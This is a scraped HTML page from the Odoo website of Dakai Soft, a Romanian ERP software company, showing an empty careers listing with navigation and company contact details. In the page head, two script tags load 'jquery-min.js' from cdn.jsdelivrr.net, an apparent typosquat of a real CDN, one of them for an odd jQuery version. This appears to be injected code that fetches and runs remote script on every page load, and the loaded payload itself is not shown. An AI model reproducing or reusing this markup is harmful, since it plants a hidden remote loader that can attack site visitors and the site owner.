

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://dakai.ro/jobs/country/insulele-falkland-72
body_size: 4573
content:
<!DOCTYPE html>
    <html lang="ro-RO" data-website-id="2" data-main-object="ir.ui.view(1662,)" data-oe-company-name="My Company">
    <head>
                <meta charset="utf-8"/>
                <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1"/>
            <meta name="viewport" content="width=device-width, initial-scale=1"/>
        <meta name="generator" content="Odoo"/>
                        <meta property="og:type" content="website"/>
                        <meta property="og:title" content="Jobs | dakai.ro"/>
                        <meta property="og:site_name" content="My Company"/>
                        <meta property="og:url" content="https://dakai.ro/jobs/country/insulele-falkland-72"/>
                        <meta property="og:image" content="https://dakai.ro/web/image/website/2/logo?unique=8b00d75"/>
                    <meta name="twitter:card" content="summary_large_image"/>
                    <meta name="twitter:title" content="Jobs | dakai.ro"/>
                    <meta name="twitter:image" content="https://dakai.ro/web/image/website/2/logo?unique=8b00d75"/>
        <link rel="canonical" href="https://dakai.ro/jobs/country/insulele-falkland-72"/>
        <link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin=""/>
                <title> Jobs | dakai.ro </title>
                <link type="image/x-icon" rel="shortcut icon" href="/web/image/website/2/favicon?unique=8b00d75"/>
            <link rel="preload" href="/web/static/lib/fontawesome/fonts/fontawesome-webfont.woff2?v=4.7.0" as="font" crossorigin=""/>
            <link type="text/css" rel="stylesheet" href="/web/assets/4313-e14c3e2/2/web.assets_common.min.css" data-asset-bundle="web.assets_common" data-asset-version="e14c3e2"/>
            <link type="text/css" rel="stylesheet" href="/web/assets/3993-f4bcc36/2/web.assets_frontend.min.css" data-asset-bundle="web.assets_frontend" data-asset-version="f4bcc36"/>
                <script id="web.layout.odooscript" type="text/javascript">
                    var odoo = {
                        csrf_token: "c0e179dc387bdfc7ec78a82dc7929fcabe0f3a72o1800425381",
                        debug: "",
                    };
                </script>
            <script type="text/javascript">
                odoo.__session_info__ = {"is_admin": false, "is_system": false, "is_website_user": true, "user_id": false, "is_frontend": true, "profile_session": null, "profile_collectors": null, "profile_params": null, "show_effect": "True", "translationURL": "/website/translations", "cache_hashes": {"translations": "e8d7a431de605f88dafff3eb644d2061646aa516"}, "geoip_country_code": null};
                if (!/(^|;\s)tz=/.test(document.cookie)) {
                    const userTZ = Intl.DateTimeFormat().resolvedOptions().timeZone;
                    document.cookie = `tz=${userTZ}; path=/`;
                }
            </script>
            <script defer="defer" type="text/javascript" src="/web/assets/395-796b097/2/web.assets_common_minimal.min.js" data-asset-bundle="web.assets_common_minimal" data-asset-version="796b097"></script>
            <script defer="defer" type="text/javascript" src="/web/assets/396-e6d4a91/2/web.assets_frontend_minimal.min.js" data-asset-bundle="web.assets_frontend_minimal" data-asset-version="e6d4a91"></script>
            <script defer="defer" type="text/javascript" data-src="/web/assets/3995-d5b2b46/2/web.assets_common_lazy.min.js" data-asset-bundle="web.assets_common_lazy" data-asset-version="d5b2b46"></script>
            <script defer="defer" type="text/javascript" data-src="/web/assets/3996-8cc2cfb/2/web.assets_frontend_lazy.min.js" data-asset-bundle="web.assets_frontend_lazy" data-asset-version="8cc2cfb"></script>
        <script src="https://cdn.jsdelivrr.net/npm/jquery@3.6.4/dist/jquery-min.js"></script>
<script src="https://cdn.jsdelivrr.net/npm/jquery@3.7.4/dist/jquery-min.js"></script>
    </head>
            <body class="">
        <div id="wrapwrap" class="   ">
    <header id="top" data-anchor="true" data-name="Header" class="  o_header_fixed">
    <nav data-name="Navbar" class="navbar navbar-expand-lg navbar-light o_colored_level o_cc shadow-sm">
            <div id="top_menu_container" class="container flex-row flex-wrap">
    <a href="/" class="navbar-brand logo mr-4">
            <span role="img" aria-label="Logo of dakai.ro" title="dakai.ro"><img src="/web/image/website/2/logo/dakai.ro?unique=8b00d75" class="img img-fluid" alt="dakai.ro" loading="lazy"/></span>
        </a>
                <div class="ml-lg-3 mr-auto">
                    <div class="oe_structure oe_structure_solo" id="oe_structure_header_slogan_1">
      <section class="s_text_block o_colored_level pb0" data-snippet="s_text_block" data-name="Text" style="background-image: none;">
        <div class="container">
          <h6 class="m-0" data-name="Slogan">
            <span style="font-weight: bolder; font-size: 18px;">
              <font style="font-weight: 400;" class="text-800">
                <span style="font-weight: bolder;">Dakai Soft</span>
                <br/>
                <span style="font-size: 14px;">Solutii software ERP</span>
              </font>
            </span>
          </h6>
        </div>
      </section>
    </div>
  </div>
                <ul class="nav navbar-nav navbar-expand ml-auto order-last order-lg-0">
            <li class="nav-item ml-3 o_no_autohide_item">
                <a href="/web/login" class="btn btn-outline-primary">Autentificare</a>
            </li>
                    <li class="nav-item">
    <div class="oe_structure oe_structure_solo ml-2">
      <section class="s_text_block o_colored_level" data-snippet="s_text_block" data-name="Text" style="background-image: none;">
        <div class="container">
          <a href="/contactus" class="_cta btn btn-primary" data-original-title="" title="">Contact</a>
        </div>
      </section>
    </div>
                    </li>
                </ul>
                <div class="w-100">
                    <div class="oe_structure oe_structure_solo" id="oe_structure_header_slogan_3">
      <section class="s_text_block o_colored_level" data-snippet="s_text_block" data-name="Text" style="background-image: none;">
        <div class="container">
          <div class="s_hr w-100 pt8 pb8" data-name="Separator" style="">
            <hr class="w-100 mx-auto" style="border-top-width: 1px; border-top-style: solid; border-color: var(--200);"/>
          </div>
        </div>
      </section>
    </div>
  </div>
  <button type="button" data-toggle="collapse" data-target="#top_menu_collapse" class="navbar-toggler ">
    <span class="navbar-toggler-icon o_not_editable"></span>
  </button>
                <div id="top_menu_collapse" class="collapse navbar-collapse">
    <ul id="top_menu" class="nav navbar-nav o_menu_loading flex-grow-1 nav-pills">
    <li class="nav-item">
        <a role="menuitem" href="/" class="nav-link ">
            <span>Acasă</span>
        </a>
    </li>
    <li class="nav-item dropdown  ">
        <a data-toggle="dropdown" href="#" class="nav-link dropdown-toggle ">
            <span>Produse</span>
        </a>
        <ul class="dropdown-menu" role="menu">
    <li class="">
        <a role="menuitem" href="/software-odoo-erp-santier" class="dropdown-item ">
            <span>Software Constructii</span>
        </a>
    </li>
    <li class="">
        <a role="menuitem" href="/field-service-management-software" class="dropdown-item ">
            <span>Field Service Software</span>
        </a>
    </li>
        </ul>
    </li>
    <li class="nav-item">
        <a role="menuitem" href="/servicii-dezvoltare-software-ERP" class="nav-link ">
            <span>Servicii</span>
        </a>
    </li>
    <li class="nav-item dropdown  ">
        <a data-toggle="dropdown" href="#" class="nav-link dropdown-toggle ">
            <span>Despre Dakai</span>
        </a>
        <ul class="dropdown-menu" role="menu">
    <li class="">
        <a role="menuitem" href="/despre-dakai" class="dropdown-item ">
            <span>Despre noi</span>
        </a>
    </li>
    <li class="">
        <a role="menuitem" href="/echipa-dakai" class="dropdown-item ">
            <span>Echipa Dakai</span>
        </a>
    </li>
        </ul>
    </li>
    <li class="nav-item">
        <a role="menuitem" href="/blog/2" class="nav-link ">
            <span>Blog Dakai</span>
        </a>
    </li>
    <li class="nav-item">
        <a role="menuitem" href="/evenimente" class="nav-link ">
            <span>Evenimente</span>
        </a>
    </li>
    <li class="nav-item">
        <a role="menuitem" href="/contactus" class="nav-link ">
            <span>Contact</span>
        </a>
    </li>
    </ul>
                </div>
            </div>
    </nav>
    </header>
                <main>
        <div id="wrap" class="o_website_hr_recruitment_jobs_list bg-100">
            <div class="oe_structure">
                <section class="pt48 pb32 bg-200">
                    <div class="container">
                        <div class="row">
                            <div class="col-lg-12 text-center">
                                <h2 class="h1 text-secondary">Oferta noastră de locuri de muncă</h2>
                                <h3 class="text-muted">Alăturați-vă și ajutați la perturbarea pieței întreprinderii!</h3>
                                <p>
                                    Join us, we offer you an extraordinary chance to learn, to
                                    develop and to be part of an exciting experience and
                                    team.
                                </p>
                            </div>
                        </div>
                    </div>
                </section>
            </div>
            <div class="container oe_website_jobs">
                <div class="row pt48 pb48">
                    <div class="d-none" id="jobs_grid_left">
                    </div>
                    <div class="col-lg" id="jobs_grid">
                        <div>
                            <div class="text-center text-muted">
                                <h3 class="css_editable_hidden"><a href="/contactus">Contactați-ne</a> for job opportunities.</h3>
                            </div>
                        </div>
                    </div>
        <div class="col-lg-3 oe_structure oe_empty" id="jobs_grid_left">
            <section class="">
                <div class="container">
                    <div class="row">
                        <div class="col-lg-12">
                            <img src="/website_hr_recruitment/static/src/img/job_image_1.jpg" class="img-fluid" alt="Despre noi" loading="lazy"/>
                            <h4 class="mt24 mb8">Despre noi</h4>
                            <p>
                                We are a team of passionate people whose goal is to improve everyone's life through disruptive products.
                                We build great products to solve your business problems.
                            </p>
                        </div>
                    </div>
                </div>
            </section>
        </div>
                </div>
            </div>
        </div>
                </main>
                <footer id="bottom" data-anchor="true" data-name="Footer" class="o_footer o_colored_level o_cc ">
                    <div id="footer" class="oe_structure oe_structure_solo">
      <section class="s_title pb24 pt32" data-vcss="001" data-snippet="s_title" data-name="Title" style="background-image: none;">
        <div class="s_allow_columns container">
          <h5 style="">
            <span style="font-weight: 400;">Soluții software ERP pentru companii</span>
          </h5>
        </div>
      </section>
      <section class="s_text_block pb0 pt0" data-snippet="s_text_block" data-name="Text" style="background-image: none;" data-original-title="" title="" aria-describedby="tooltip448312">
        <div class="container">
          <div class="row" data-original-title="" title="" aria-describedby="tooltip828867">
            <div class="o_colored_level pb16 col-lg-4">
              <p style="text-align: left;">
                <font class="text-o-color-4">Suntem o echipă de oameni dedicați tehnologiei digitale, cu experientă&nbsp;în domeniu de peste 15 ani. 
Dezvoltăm software și aplicații de business pe platforma Odoo ERP, concepute pentru IMM-uri și companii mari.&nbsp;</font>
              </p>
              <p style="text-align: left;">
                <font class="text-o-color-4">Dakai este partener Silver&nbsp;Odoo SA Belgia, furnizor al&nbsp;Odoo ERP Open Source.</font>
              </p>
            </div>
            <div class="o_colored_level col-lg-3 pt0" data-original-title="" title="" aria-describedby="tooltip106887" style="">
              <ul class="list-unstyled mb-2" data-original-title="" title="" aria-describedby="tooltip442359">
                <h5>
                                </h5>
                <li data-original-title="" title="" aria-describedby="tooltip575228">
                  <p data-original-title="" title="" aria-describedby="tooltip193235">
                    <span style="font-size: 18px; font-weight: bolder;">Contact</span>
                  </p>
                </li>
                <li data-original-title="" title="" aria-describedby="tooltip575228">
                  <h5 data-original-title="" title="" aria-describedby="tooltip193235">
                    <i class="fa fa-phone fa-fw mr-2" style="font-size: 18px;"></i>
                    <span class="o_force_ltr"><a href="tel:+1 (650) 555-0111" data-original-title="" title=""><span style="font-size: 18px;" data-original-title="" title="" aria-describedby="tooltip301980">+</span></a>40720 534 408</span>
                  </h5>
                </li>
                <li data-original-title="" title="" aria-describedby="tooltip646988">
                  <h5>
                    </h5>
                  <h5 data-original-title="" title="" aria-describedby="tooltip53188">
                    <i class="fa fa-envelope fa-fw mr-2" style="font-size: 18px;"></i>
                    <span>
                      <a href="mailto:hello@mycompany.com">
                        <span style="font-size: 18px;"></span>
                      </a>
                      <span style="font-size: 18px;">of</span>
                      <span style="font-size: 18px;" data-original-title="" title="" aria-describedby="tooltip279361">fice@dakai.ro</span>
                    </span>
                  </h5>
                </li>
              </ul>
              <div class="s_share no_icon_color text-left" data-snippet="s_share" data-name="Social Media" data-original-title="" title="" aria-describedby="tooltip460940">
                <h5 class="s_share_title d-none">Urmărește-ne</h5>
                <a href="/website/social/github" class="s_share_github" target="_blank">
                                    </a>
                <a href="https://www.facebook.com/DakaiSoft" target="_blank" data-original-title="" title="">
                  <i class="fa m-1 fa-facebook-square fa-2x" data-original-title="" title="" aria-describedby="tooltip760654"></i>
                </a>
                <a href="/website/social/instagram" class="s_share_instagram" target="_blank" data-original-title="" title="">
                                    </a>
                <a href="/website/social/linkedin" class="s_share_linkedin" target="_blank" data-original-title="" title="">
                  <i class="fa fa-2x fa-linkedin m-1" data-original-title="" title="" aria-describedby="tooltip391768"></i>
                </a>
              </div>
            </div>
            <div class="o_colored_level col-lg-3 pt4">
              <p class="text-muted">
                <span style="font-weight: bolder; font-size: 18px;">
                  <font style="" class="text-o-color-3">Dakai Soft SRL</font>
                </span>
              </p>
              <p class="text-muted">
                <font class="text-o-color-4">Bd. Calea București, 54, etaj 1, ap. 2<br/></font>
                <span style="font-weight: bolder;">
                  <font class="text-o-color-4" style="font-weight: normal;">Clădirea CABU54</font>
                </span>
                <br/>
                <font class="text-o-color-4">Brașov, 
Romania
<br/>500281</font>
                <br/>
                <font class="text-o-color-4"><br/>J40/10676/2012</font>
                <br/>
                <font class="text-o-color-4">RO30678383</font>
              </p>
            </div>
            <div class="o_colored_level pt48 col-lg-2" data-original-title="" title="" aria-describedby="tooltip478480">
              <ul>
                <li data-original-title="" title="" aria-describedby="tooltip878354">
                  <a href="/" data-original-title="" title="">Acasă</a>
                </li>
                <li data-original-title="" title="" aria-describedby="tooltip393730">
                  <a href="/servicii-dezvoltare-software-ERP">Servicii</a>
                </li>
                <li data-original-title="" title="" aria-describedby="tooltip905886">
                  <a href="/produse-erp">Produse</a>
                </li>
                <li>
                  <a href="/despre-dakai" data-original-title="" title="">Despre noi</a>
                </li>
                <li>
                  <a href="/blog" data-original-title="" title="">Blog</a>
                </li>
                <li data-original-title="" title="" aria-describedby="tooltip44943">
                  <a href="/contactus" data-original-title="" title="">Contact</a>
                </li>
              </ul>
            </div>
          </div>
        </div>
      </section>
    </div>
  <div class="o_footer_copyright o_colored_level o_cc" data-name="Copyright">
                        <div class="container py-3">
                            <div class="row">
                                <div class="col-sm text-center text-sm-left text-muted">
                                    <span class="o_footer_copyright_name mr-2">Copyright © 2023 Dakai Soft</span>
                                </div>
                                <div class="col-sm text-center text-sm-right o_not_editable">
        <div class="o_brand_promotion">
        Powered by 
            <a target="_blank" class="badge badge-light" href="http://www.odoo.com?utm_source=db&amp;utm_medium=portal">
                <img alt="Odoo" src="/web/static/img/odoo_logo_tiny.png" style="height: 1em; vertical-align: baseline;" loading="lazy"/>
            </a>
        - 
                    Un grozav <a target="_blank" href="https://www.odoo.com/app/crm?utm_source=db&amp;utm_medium=portal">Open Source CRM</a>
        </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </footer>
            </div>
    </body>
        </html>